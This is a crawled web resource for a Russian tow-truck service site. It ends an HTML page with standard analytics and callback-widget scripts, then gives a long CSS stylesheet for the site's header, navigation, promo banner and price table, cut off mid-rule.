<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter45624000 = new Ya.Metrika({ id:45624000, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45624000" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!--noindex-->
    <!-- RedConnect --><script id="rhlpscrtg" type="text/javascript" charset="utf-8" async="async" src="https://web.redhelper.ru/service/main.js?c=banyulisyura"></script><div style="display: none"><a class="rc-copyright" href="http://redconnect.ru">Обратный звонок RedConnect</a></div><!--/RedConnect -->
<!--/noindex-->
</body>
</html><!--93f65b522444689d0ff98f70c92ddbca-->

--- FILE ---
content_type: text/css
request_url: https://evakuator-ss.ru/bitrix/cache/css/s1/evak_page_inner/template_874937b932a5a9af0a1a88c1b02cfc74/template_874937b932a5a9af0a1a88c1b02cfc74_v1.css?1571926236161622
body_size: 35191
content:


/* Start:/bitrix/templates/.default/components/bitrix/breadcrumb/breadcrumbs-default/style.min.css?1527785497448*/
.bx-breadcrumb{margin:10px 0}.bx-breadcrumb i{color:#b5bdc2;line-height:13px;font-size:12px;vertical-align:middle;margin-right:5px}.bx-breadcrumb .bx-breadcrumb-item{float:left;margin-bottom:10px;white-space:nowrap;line-height:13px;vertical-align:middle;margin-right:10px}.bx-breadcrumb .bx-breadcrumb-item span{font-family:"Open Sans",Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:13px}.bx-breadcrumb .bx-breadcrumb-item a{border-bottom:0}
/* End */


/* Start:/bitrix/templates/.default/template_styles.css?1527785498159509*/
@import url(https://fonts.googleapis.com/css?family=Open+Sans:300,400,700&subset=cyrillic); /*! normalize.css v3.0.2 | MIT License | git.io/normalize */
img, legend {
    border: 0
}

.b-bx-price-list, table {
    border-collapse: collapse
}

.list-max-col-3, body, legend, td, th {
    padding: 0
}

.b-header, .b-logo, .b-phone, .w-header, sub, sup {
    position: relative
}

.b-ft-phone:hover .b-ft-phone__icon, .b-phone:hover .b-phone__icon {
    -webkit-animation-name: a-bell;
    -webkit-animation-duration: 1s;
    -webkit-animation-fill-mode: both
}

.b-avtopark__link, .b-callback, .b-mobile-nav-call, .b-nav-add__link, .b-nav__link, .b-phone__num, .b-phone__title, .text-link {
    text-decoration: none
}

.b-bar-callback, .b-bar-nav, .b-content-mp, .b-header, .b-promo, .b-tb-price {
    max-width: 1230px
}

html {
    font-family: sans-serif;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
    display: block
}

audio, canvas, progress, video {
    display: inline-block;
    vertical-align: baseline
}

audio:not([controls]) {
    display: none;
    height: 0
}

[hidden], template {
    display: none
}

a {
    background-color: transparent
}

a:active, a:hover {
    outline: 0
}

abbr[title] {
    border-bottom: 1px dotted
}

b, optgroup, strong {
    font-weight: 700
}

dfn {
    font-style: italic
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

mark {
    background: #ff0;
    color: #000
}

.w-header, body, html {
    background-color: #fff
}

.b-callback__icon, .b-nav__btn, .b-phone__icon, .b-timetable__icon {
    background-repeat: no-repeat
}

small {
    font-size: 80%
}

sub, sup {
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline
}

sup {
    top: -.5em
}

sub {
    bottom: -.25em
}

svg:not(:root) {
    overflow: hidden
}

figure {
    margin: 1em 40px
}

hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0
}

pre, textarea {
    overflow: auto
}

code, kbd, pre, samp {
    font-family: monospace, monospace;
    font-size: 1em
}

button, input, optgroup, select, textarea {
    color: inherit;
    font: inherit;
    margin: 0
}

button {
    overflow: visible
}

.b-bar-nav, .b-header, .b-logo, .b-phone, .b-timetable {
    overflow: hidden
}

button, select {
    text-transform: none
}

.text-p__allocated, .text-p__allocated-green {
    font-size: .875rem;
    font-weight: 700;
    text-transform: uppercase
}

button, html input[type=button], input[type=reset], input[type=submit] {
    -webkit-appearance: button;
    cursor: pointer
}

button[disabled], html input[disabled] {
    cursor: default
}

button::-moz-focus-inner, input::-moz-focus-inner {
    border: 0;
    padding: 0
}

input {
    line-height: normal
}

input[type=checkbox], input[type=radio] {
    box-sizing: border-box;
    padding: 0
}

input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
    height: auto
}

input[type=search] {
    -webkit-appearance: textfield;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box
}

input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

fieldset {
    border: 1px solid silver;
    margin: 0 2px;
    padding: .35em .625em .75em
}

table {
    border-spacing: 0
}

* {
    box-sizing: border-box;
    outline: 0
}

ol, p, ul {
    margin: 0 0 16px;
}

.text-p__allocated-green {
    color: #149f24
}

.text-note__info {
    margin-top: 2px;
    font-size: 0.9rem;
}

.text-link {
    color: #2b99c7
}

.text-link:hover {
    color: #149f24
}

.text-fw300 {
    font-weight: 300
}

.b-logo__slogan, .b-phone__num {
    text-transform: uppercase;
    font-weight: 700;
    font-family: 'Open Sans', sans-serif;
    color: #22516c
}

.text-fz1-4rem {
    font-size: 1.4rem
}

.list-max-col-3 {
    font-size: 0
}

.list-max-col-3 li {
    display: inline-block;
    vertical-align: top;
    width: 33.33333%;
    font-size: 16px;
    line-height: 1.6
}

html {
    font-size: 16px
}

body, html {
    height: 100%;
    -webkit-tap-highlight-color: transparent
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased
}

.b-page, body {
    min-width: 320px;
    min-height: 100%
}

.b-page-overlay {
    display: none
}

.b-header__col-left, .b-header__col-right {
    display: inline-block;
    vertical-align: top;
    width: 100%
}

@keyframes a-rotateZ360 {
    0% {
        transform: rotateZ(0)
    }
    100% {
        transform: rotateZ(360deg)
    }
}

@keyframes a-rotateY360 {
    0% {
        transform: rotateY(0)
    }
    100% {
        transform: rotateY(360deg)
    }
}

@keyframes a-rotateX360 {
    0% {
        transform: rotateX(0)
    }
    100% {
        transform: rotateX(360deg)
    }
}

@-webkit-keyframes a-bell {
    0%, 100% {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1)
    }
    10%, 20% {
        -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
        transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg)
    }
    30%, 50%, 70%, 90% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
        transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)
    }
    40%, 60%, 80% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
        transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)
    }
}

@keyframes a-bell {
    0%, 100% {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1)
    }
    10%, 20% {
        -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
        transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg)
    }
    30%, 50%, 70%, 90% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
        transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)
    }
    40%, 60%, 80% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
        transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)
    }
}

@-webkit-keyframes a-bell-mobile {
    0%, 100% {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1)
    }
    10%, 20% {
        -webkit-transform: scale3d(1, 1, 1) rotate3d(0, 0, 1, -1deg);
        transform: scale3d(1, 1, 1) rotate3d(0, 0, 1, -1deg)
    }
    30%, 50%, 70%, 90% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 1deg);
        transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 1deg)
    }
    40%, 60%, 80% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -1deg);
        transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -1deg)
    }
}

@keyframes a-bell-mobile {
    0%, 100% {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1)
    }
    10%, 20% {
        -webkit-transform: scale3d(1, 1, 1) rotate3d(0, 0, 1, -1deg);
        transform: scale3d(1, 1, 1) rotate3d(0, 0, 1, -1deg)
    }
    30%, 50%, 70%, 90% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 1deg);
        transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 1deg)
    }
    40%, 60%, 80% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -1deg);
        transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -1deg)
    }
}

.w-header {
    width: 100%;
    z-index: 10;
    font-size: 0
}

.b-header {
    margin: auto;
    padding: 0 15px
}

.b-header__col-left {
    margin: 5px 0;
    text-align: left
}

.b-header__col-right {
    margin-bottom: 10px;
    text-align: center
}

.b-logo, .b-logo__link, .b-logo__slogan {
    display: inline-block;
    vertical-align: middle
}

@media only screen and (min-width: 550px) {
    .b-header {
        line-height: 80px
    }

    .b-header__col-left {
        margin: 0;
        width: 45%
    }

    .b-header__col-right {
        margin: 0;
        width: 55%;
        text-align: right
    }
}

@media only screen and (min-width: 667px) {
    .b-header__col-left {
        width: 55%
    }

    .b-header__col-right {
        width: 45%
    }
}

@media only screen and (min-width: 768px) {
    .b-header__col-left {
        width: 30%
    }

    .b-header__col-right {
        width: 70%
    }
}

@media only screen and (min-width: 900px) {
    .b-header__col-left {
        width: 40%
    }

    .b-header__col-right {
        width: 60%
    }
}

@media only screen and (min-width: 1024px) {
    .b-header__col-left {
        width: 22%
    }

    .b-header__col-right {
        width: 78%
    }
}

@media only screen and (min-width: 1160px) {
    .b-header__col-left {
        width: 30%
    }

    .b-header__col-right {
        width: 70%
    }
}

.b-logo__link {
    margin-right: 8px
}

.b-logo__slogan {
    width: 100px;
    line-height: 16px;
    font-size: 13px
}

.b-logo__img {
    display: block;
    margin: 10px auto 5px;
    width: 202px
}

@media only screen and (max-width: 420px) {
    .b-logo__slogan {
        display: none
    }
}

@media only screen and (min-width: 550px) {
    .b-logo__slogan {
        display: none
    }
}

@media only screen and (min-width: 667px) {
    .b-logo__slogan {
        display: inline-block
    }
}

@media only screen and (min-width: 768px) {
    .b-logo__slogan {
        display: none
    }
}

@media only screen and (min-width: 900px) {
    .b-logo__slogan {
        display: inline-block
    }
}

@media only screen and (min-width: 1024px) {
    .b-logo__slogan {
        display: none
    }
}

@media only screen and (min-width: 1160px) {
    .b-logo__slogan {
        display: inline-block
    }
}

.b-phone__icon {
    position: absolute;
    top: 10px;
    display: block;
    width: 18px;
    height: 32px;
    background-image: url([data-uri])
}

.b-phone:hover .b-phone__icon {
    -webkit-animation-iteration-count: 3;
    animation-name: a-bell;
    animation-duration: 1s;
    animation-fill-mode: both;
    animation-iteration-count: 3
}

.b-phone__title {
    display: block;
    font-size: 14px;
    line-height: 14px;
    font-family: 'Open Sans', sans-serif;
    color: #22516c
}

.b-phone__num {
    display: block;
    line-height: 32px
}

@media only screen and (max-width: 549px) {
    .b-phone {
        display: block;
        margin: auto;
        text-align: center
    }

    .b-phone__icon {
        display: none
    }

    .b-phone__num {
        padding: 0 0 7px;
        font-size: 30px
    }
}

.b-callback, .b-timetable {
    vertical-align: middle;
    text-align: left
}

@media only screen and (min-width: 550px) {
    .b-phone {
        display: inline-block;
        vertical-align: middle;
        text-align: left
    }

    .b-phone__title {
        margin-left: 30px;
        padding-top: 4px
    }

    .b-phone__num {
        margin-left: 28px;
        font-size: 23px
    }
}

@media only screen and (min-width: 768px) {
    .b-phone {
        margin-left: 5%;
        font-size: 28px
    }
}

@media only screen and (min-width: 800px) {
    .b-phone {
        margin-left: 8%
    }
}

@media only screen and (min-width: 840px) {
    .b-phone {
        margin-left: 10%
    }
}

@media only screen and (min-width: 900px) {
    .b-phone {
        margin-left: 5%
    }
}

@media only screen and (min-width: 1024px) {
    .b-phone {
        margin-left: 5%
    }

    .b-phone__title {
        margin-left: 30px;
        padding-top: 1px
    }

    .b-phone__num {
        font-size: 26px
    }
}

@media only screen and (min-width: 1200px) {
    .b-phone {
        margin-left: 6%
    }

    .b-phone__title {
        margin-left: 53px
    }

    .b-phone__num {
        font-size: 30px;
        margin-left: 36px
    }
}

.b-callback__text, .b-timetable__text {
    font-size: 13px;
    line-height: 16px;
    font-weight: 700;
    text-transform: uppercase;
    font-family: 'Open Sans', sans-serif
}

.b-callback {
    position: relative;
    display: inline-block;
    border: 1px solid #a1b5d3;
    width: 221px;
    height: 50px;
    border-radius: 26px;
    background-color: #e1eaf9
}

.b-callback__icon {
    position: absolute;
    left: 15px;
    top: 12px;
    display: block;
    width: 26px;
    height: 26px;
    background-image: url([data-uri])
}

.b-callback__text {
    display: block;
    margin-left: 57px;
    padding-top: 9px;
    width: 140px;
    color: #566c90
}

.b-callback:hover .b-callback__icon {
    animation: a-rotateZ360 1s 2
}

@media only screen and (max-width: 1023px) {
    .b-callback {
        display: none
    }
}

.b-timetable {
    position: relative;
    display: inline-block;
    width: 202px;
    height: 50px
}

.b-timetable__icon {
    position: absolute;
    top: 8px;
    display: block;
    width: 35px;
    height: 35px;
    background-image: url([data-uri])
}

.b-timetable:hover .b-timetable__icon {
    animation: a-rotateY360 1s 2
}

.b-timetable__text {
    display: block;
    margin-left: 50px;
    padding-top: 10px;
    color: #22516c
}

@media only screen and (max-width: 767px) {
    .b-timetable {
        display: none
    }
}

@media only screen and (min-width: 1024px) {
    .b-timetable {
        margin-left: 2%
    }
}

@media only screen and (min-width: 1025px) {
    .b-timetable {
        margin-left: 5%
    }
}

@media only screen and (min-width: 1200px) {
    .b-timetable {
        margin-left: 6%
    }
}

.w-bar-nav {
    position: relative;
    width: 100%;
    font-size: 0;
    background-color: #778eb4
}

.b-bar-nav {
    position: relative;
    margin: auto;
    padding: 0 15px
}

.b-mobile-nav-call {
    position: relative;
    display: block;
    padding: 6px 2px 12px;
    line-height: 22px;
    font-size: 20px;
    font-family: 'Open Sans', sans-serif;
    color: #000;
    text-align: center;
    border-bottom: 1px solid #000
}

.b-mobile-nav-call span {
    display: block;
    font-size: 14px
}

@media only screen and (max-width: 960px) {
    .b-bar-nav {
        visibility: hidden
    }

    .w-bar-nav_left {
        left: 0;
        -webkit-transform: translate3d(-200px, 0, 0);
        -ms-transform: translate3d(-200px, 0, 0);
        transform: translate3d(-200px, 0, 0)
    }

    .w-bar-nav_right {
        right: 0
    }

    .w-bar-nav__open-left .push, .w-bar-nav_right {
        -webkit-transform: translate3d(200px, 0, 0);
        -ms-transform: translate3d(200px, 0, 0);
        transform: translate3d(200px, 0, 0)
    }

    .w-bar-nav__open-right .push {
        -webkit-transform: translate3d(-200px, 0, 0);
        -ms-transform: translate3d(-200px, 0, 0);
        transform: translate3d(-200px, 0, 0)
    }

    .w-bar-nav__open-left .w-bar-nav, .w-bar-nav__open-right .w-bar-nav {
        -webkit-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }

    .w-bar-nav__open-left .b-bar-nav, .w-bar-nav__open-right .b-bar-nav {
        visibility: visible
    }

    .push, .w-bar-nav {
        transition: transform .2s cubic-bezier(.16, .68, .43, .99)
    }

    .b-bar-nav {
        transition: visibility .2s cubic-bezier(.16, .68, .43, .99)
    }

    .w-bar-nav__open-left .b-page-overlay, .w-bar-nav__open-right .b-page-overlay {
        display: block;
        position: fixed;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        z-index: 9998;
        background-color: rgba(0, 0, 0, .5);
        -webkit-animation: fade .5s;
        animation: fade .5s
    }
}

.hidden, .invisible, .owl-carousel.owl-refresh .owl-item {
    visibility: hidden
}

.b-promo-guarantees:hover .b-promo-guarantees__icon, .b-promo-insurance:hover .b-promo-insurance__icon, .b-promo-timetable:hover .b-promo-timetable__icon {
    animation: a-rotateY360 1s 2
}

.b-nav__btn {
    position: absolute;
    top: 50px;
    right: 22px;
    width: 34px;
    height: 34px;
    cursor: pointer;
    background-image: url(/bitrix/templates/.default/./img/b-nav2.png);
    background-position: 50% 50%
}

@media only screen and (min-width: 550px) {
    .b-nav__btn {
        position: static;
        display: inline-block;
        vertical-align: middle;
        margin-left: 15px
    }
}

.b-nav-add__list, .b-nav__list {
    margin: 0;
    list-style-type: none
}

@media only screen and (max-width: 960px) {
    .w-bar-nav {
        overflow: auto;
        position: fixed;
        top: 0;
        width: 200px;
        height: 100%;
        z-index: 9999;
        background: #fff;
        -webkit-overflow-scrolling: touch
    }
}

.b-nav-add__link:hover, .b-nav__link:hover {
    background-color: #879ec6
}

.b-avtopark, .b-avtopark__link, .b-calc-sm, .b-promo, .b-services-add, .b-tb-price, .w-promo {
    overflow: hidden
}

.w-nav {
    float: left
}

.b-nav__list {
    padding: 0;
    border-left: 1px solid #bbb;
    border-right: 1px solid #bbb
}

.b-nav__item {
    display: inline-block
}

.b-nav__link {
    position: relative;
    display: block;
    padding: 0 16px;
    font-weight: 700;
    line-height: 44px;
    font-size: 14px;
    font-family: 'Open Sans', sans-serif;
    color: #fff;
    text-transform: uppercase;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.b-ft-nav__link, .b-nav-add__link {
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease
}

@media only screen and (max-width: 960px) {
    .b-nav__item, .b-nav__link {
        display: block
    }

    .w-nav {
        float: none
    }

    .b-nav__list {
        border: 0;
        padding-top: 6px
    }

    .b-nav__link {
        color: #000;
        line-height: 32px;
        padding: 5px 0 5px 20px;
        text-decoration: none
    }
}

.w-nav-add {
    float: right
}

.b-nav-add__list {
    padding: 0
}

.b-nav-add__item {
    display: inline-block
}

.b-nav-add__link {
    position: relative;
    display: block;
    padding: 0 16px;
    font-weight: 400;
    font-size: 13px;
    line-height: 44px;
    font-family: 'Open Sans', sans-serif;
    color: #fff;
    text-transform: uppercase;
    transition: all .3s ease
}

@media only screen and (max-width: 960px) {
    .w-nav-add {
        float: none
    }

    .b-nav-add__list {
        padding-top: 16px
    }

    .b-nav-add__item {
        display: block
    }

    .b-nav-add__link {
        display: block;
        color: #000;
        line-height: 32px;
        padding: 5px 0 5px 20px;
        text-decoration: none
    }
}

@media only screen and (min-width: 961px) {
    .b-mobile-nav-call, .b-nav__btn {
        display: none
    }
}

.w-promo {
    height: 342px;
    background-image: url(/bitrix/templates/.default/./img/promo.jpg);
    background-repeat: no-repeat;
    background-position: 50% 50%;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 1)
}

.b-promo {
    position: relative;
    margin: auto;
    height: 100%;
    font-size: 0
}

.b-promo__col-left, .b-promo__col-right {
    position: relative;
    display: inline-block;
    vertical-align: top
}

.b-promo-map {
    display: none
}

.b-promo-onmap {
    display: none
}

@media only screen and (min-width: 768px) {
    .b-promo-map__icon, .b-promo-map__text {
        display: inline-block;
        vertical-align: middle
    }

    .b-promo-map {
        display: inline-block;
        margin: 10px 0 0 15px
    }

    .b-promo-map__icon {
        background-image: url(/bitrix/templates/.default/./img/promo-ul.svg);
        background-repeat: no-repeat;
        background-position: 50% 48%;
        width: 50px;
        height: 50px
    }
	
	.b-promo-map__text {
        padding-left: 10px;
        width: 145px;
        text-transform: uppercase;
        text-decoration: none;
        font-weight: 700;
        font-size: 16px;
        line-height: 22px;
        letter-spacing: 1px;
        color: #fff
    }

    .b-promo-map:hover .b-promo-map__text {
        text-decoration: underline
    }
	
    .b-promo-onmap__icon, .b-promo-onmap__text {
        display: inline-block;
        vertical-align: middle
    }

    .b-promo-onmap {
        display: block;
        margin: 25px 0 0 15px
    }

    .b-promo-onmap__icon {
        background-image: url([data-uri]);
        background-repeat: no-repeat;
        background-position: 50% 48%;
        width: 50px;
        height: 50px
    }
	
	.b-promo-onmap__text {
        padding-left: 10px;
        width: 145px;
        text-transform: uppercase;
        text-decoration: none;
        font-weight: 700;
        font-size: 16px;
        line-height: 22px;
        letter-spacing: 1px;
        color: #fff
    }

    .b-promo-onmap:hover .b-promo-onmap__text {
        text-decoration: underline
    }
		
}

.b-promo-guarantees__icon, .b-promo-insurance__icon, .b-promo-timetable__icon {
    background-repeat: no-repeat;
    background-position: 50% 48%;
    width: 40px;
    height: 40px
}

.b-promo__title {
    margin: 15px 0 20px 15px;
    max-width: 500px;
    font-weight: 700;
    font-size: 26px;
    line-height: 26px;
    font-family: 'Open Sans', sans-serif;
    color: #fff
}

.b-promo-guarantees, .b-promo-insurance, .b-promo-timetable {
    margin-left: 15px;
    margin-bottom: 10px
}

.b-promo__title span {
    display: block;
    font-size: 14px
}

.b-promo-guarantees__text, .b-promo-insurance__text, .b-promo-timetable__text {
    vertical-align: middle;
    padding-left: 15px;
    line-height: 20px;
    font-size: 13px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase
}

.b-promo-insurance {
    display: block
}

.b-promo-insurance__icon {
    display: inline-block;
    vertical-align: middle;
    background-image: url([data-uri])
}

.b-promo-insurance__text {
    display: inline-block
}

.b-promo-guarantees {
    display: block
}

.b-promo-guarantees__icon {
    display: inline-block;
    vertical-align: middle;
    background-image: url([data-uri])
}

.b-promo-guarantees__text {
    display: inline-block
}

.b-promo-timetable {
    display: block
}

.b-promo-timetable__icon {
    display: inline-block;
    vertical-align: middle;
    background-image: url([data-uri])
}

.b-promo-timetable__text {
    display: inline-block
}

@media only screen and (min-width: 320px) {
    .b-promo__title {
        font-size: 28px;
        line-height: 32px
    }

    .b-promo-guarantees__text, .b-promo-insurance__text, .b-promo-timetable__text {
        font-size: 14px
    }
}

@media only screen and (min-width: 540px) {
    .b-promo__title {
        font-size: 36px;
        line-height: 40px
    }

    .b-promo__title span {
        font-size: 20px
    }
}

@media only screen and (min-width: 680px) {
    .b-promo__title {
        margin: 0 0 10px;
        padding: 24px 0 0 15px;
        font-size: 48px;
        line-height: 48px
    }

    .b-promo__title span {
        font-size: 21px
    }
}

@media only screen and (min-width: 768px) {
    .b-promo__title {
        box-shadow: inset -1px 0 0 0 #fff;
        margin: 30px 0 15px 20px;
        padding: 0;
        font-size: 48px;
        line-height: 48px
    }

    .b-promo-insurance {
        display: inline-block;
        margin-left: 15px;
        background-image: url([data-uri]);
        background-repeat: no-repeat;
        background-position: 50% 0;
        width: 130px
    }

    .b-promo-insurance__icon {
        display: block;
        width: 100%;
        min-height: 80px;
        background-position: 50% 45%
    }

    .b-promo-insurance__text {
        display: block;
        margin: 10px 0 0;
        padding-left: 0;
        text-align: center
    }

    .b-promo-guarantees {
        display: inline-block;
        margin-left: 15px;
        background-image: url([data-uri]);
        background-repeat: no-repeat;
        background-position: 50% 0;
        width: 130px
    }

    .b-promo-guarantees__icon {
        display: block;
        width: 100%;
        min-height: 80px;
        background-position: 50% 42%
    }

    .b-promo-guarantees__text {
        display: block;
        margin: 10px 0 0;
        padding-left: 0;
        text-align: center;
        background-position: 51% 42%
    }

    .b-promo-timetable {
        display: inline-block;
        margin-left: 15px;
        background-image: url([data-uri]);
        background-repeat: no-repeat;
        background-position: 50% 0;
        width: 130px
    }

    .b-promo-timetable__icon {
        display: block;
        width: 100%;
        min-height: 80px;
        background-position: 51% 42%
    }

    .b-promo-timetable__text {
        display: block;
        margin: 10px 0 0;
        padding-left: 0;
        text-align: center
    }
}

.b-promo-price {
    display: none
}

@media only screen and (min-width: 1200px) {
    .b-promo-price b, .b-promo-price__text {
        font-family: 'Open Sans', sans-serif;
        font-style: normal
    }

    .b-promo-price {
        position: absolute;
        top: 75px;
        right: 120px;
        display: block;
        width: 111px;
        height: 112px;
        text-shadow: none;
        background-image: url(/bitrix/templates/.default/./img/promo-bg-1.png);
        background-repeat: no-repeat;
        z-index: 1;
        text-transform: uppercase;
        text-align: center
    }

    .b-promo-price__text {
        display: block;
        padding-top: 34px;
        line-height: 22px;
        font-weight: 400;
        font-size: 14px;
        color: #fff
    }

    .b-promo-price b {
        font-weight: 700;
        font-size: 30px
    }

    .b-promo-price i {
        font-style: normal;
        font-weight: 400;
        font-size: 20px
    }
}

.b-bar-callback__note, .b-bar-callback__title {
    display: block;
    line-height: 14px;
    color: #1f2f39
}

.w-bar-callback {
    background-color: #ffe000
}

.b-bar-callback {
    position: relative;
    margin: auto;
    padding: 8px 15px 10px;
    font-size: 0;
    font-family: 'Open Sans', sans-serif
}

.auto, .bauto, .bus, .gruz, .manip, .moto, .spec {
    position: absolute;
    top: 0;
    background-size: 75%;
    left: 0;
    background-repeat: no-repeat
}

.b-bar-callback__text {
    text-align: center
}

.b-bar-callback__title {
    font-weight: 700;
    font-size: 13px;
    text-transform: uppercase
}

.b-bar-callback__note {
    padding: 4px 0 6px;
    font-weight: 400;
    font-size: 12px
}

.b-bar-callback__form {
    margin-top: 4px
}

.b-bar-callback__soglasie, .b-tb-price {
    margin: auto;
    font-family: 'Open Sans', sans-serif
}

.b-bar-callback__phone {
    display: inline-block;
    border-left: 1px solid #91a2bd;
    border-top: 1px solid #91a2bd;
    border-bottom: 1px solid #91a2bd;
    background-color: #fff;
    background-image: url(/bitrix/templates/.default/./img/i-phone-icon.png);
    background-repeat: no-repeat;
    background-position: 15px 50%;
    padding-left: 40px;
    width: 74%;
    height: 50px
}

.b-bar-callback__iphone {
    font-size: 12px;
    font-weight: 700;
    width: 100%;
    height: 48px;
    padding: 12px 0;
    outline: 0;
    border: none;
    color: #3d4950
}

.b-bar-callback__isbm {
    outline: 0;
    border: none;
    width: 26%;
    height: 50px;
    text-align: center;
    text-transform: uppercase;
    font-size: 12px;
    background-color: #149f24;
    color: #fff
}

.b-bar-callback__soglasie {
    display: block;
    width: 100%;
    padding-top: 2px;
    font-size: .8rem
}

.b-bar-callback__soglasie-link {
    font-size: .8rem
}

@media only screen and (min-width: 340px) {
    .b-bar-callback__title {
        font-size: 14px
    }
}

@media only screen and (min-width: 468px) {
    .b-bar-callback__title {
        font-size: 16px;
        line-height: 16px
    }

    .b-bar-callback__iphone, .b-bar-callback__isbm, .b-bar-callback__note {
        font-size: 14px
    }
}

@media only screen and (min-width: 1025px) {
    .b-bar-callback__title {
        padding: 8px 0 6px;
        font-size: 14px
    }

    .b-bar-callback__text {
        display: inline-block;
        width: 31.66667%;
        text-align: left
    }

    .b-bar-callback__form {
        width: 68.33333%;
        display: inline-block;
        vertical-align: top
    }
}

@media only screen and (min-width: 1200px) {
    .b-bar-callback__iphone {
        font-size: 16px;
        font-weight: 400
    }

    .b-bar-callback__isbm {
        font-size: 16px
    }
}

.no-mobile-item {
    display: none
}

.auto {
    background-image: url([data-uri]);
    width: 121px;
    height: 57px
}

.bauto {
    background-image: url([data-uri]);
    width: 115px;
    height: 62px
}

.bus {
    background-image: url([data-uri]);
    width: 88px;
    height: 91px
}

.gruz {
    background-image: url([data-uri]);
    width: 77px;
    height: 86px
}

.manip {
    background-image: url([data-uri]);
    width: 107px;
    height: 87px
}

.moto {
    background-image: url([data-uri]);
    width: 99px;
    height: 68px
}

.spec {
    width: 111px;
    height: 91px;
    background-image: url([data-uri])
}

.w-tb-price {
    padding: 30px 0
}

.b-tb-price {
    position: relative;
    padding: 0 15px;
    font-size: 0
}

.b-tb-price__list {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.b-tb-price__item {
    overflow: hidden;
    min-height: 135px;
    border-bottom: 1px solid #e9eaec
}

.b-tb-price__item:hover {
    background-color: #f2f3f5
}

.i-tb-price__item {
    position: relative;
    margin: 15px 15px 15px 10%;
    min-height: 105px
}

.b-tb-price__header {
    margin: 0 0 24px;
    font-size: 26px;
    letter-spacing: 2px;
    font-weight: 400;
    color: #2f4455;
    text-align: center
}

.b-tb-price__text {
    display: block;
    font-weight: 700;
    font-size: 14px;
    padding-left: 50%;
    text-transform: uppercase
}

.b-tb-price__title {
    display: block;
    color: #8b9ebb;
    margin-bottom: 7px;
    line-height: 16px
}

.b-tb-price__text span {
    display: block;
    padding: 6px 0;
    line-height: 20px
}

.b-tb-price__link {
    display: block;
    color: #000000;
    text-decoration: none;
}

.b-tb-price__link:hover {
    color: #149f24;
}

.b-tb-price__price {
    position: absolute;
    left: 0;
    bottom: 0;
    font-weight: 700;
    font-size: 24px;
    color: #1e9d33
}

.b-tb-price__price span {
    font-size: 14px;
    font-weight: 400
}

@media only screen and (min-width: 468px) {
    .b-tb-price__text {
        font-size: 16px
    }

    .i-tb-price__item {
        min-height: 125px
    }

    .b-tb-price__price {
        font-size: 28px
    }

    .b-tb-price__price span {
        font-size: 16px
    }

    .auto, .bauto, .bus, .gruz, .manip, .moto, .spec {
        background-size: 100%
    }
}

@media only screen and (min-width: 640px) {
    .b-tb-price__text {
        padding-left: 60%
    }

    .b-tb-price__price {
        top: 0;
        left: 30%;
        bottom: auto
    }

    .b-tb-price__item {
        min-height: 120px
    }

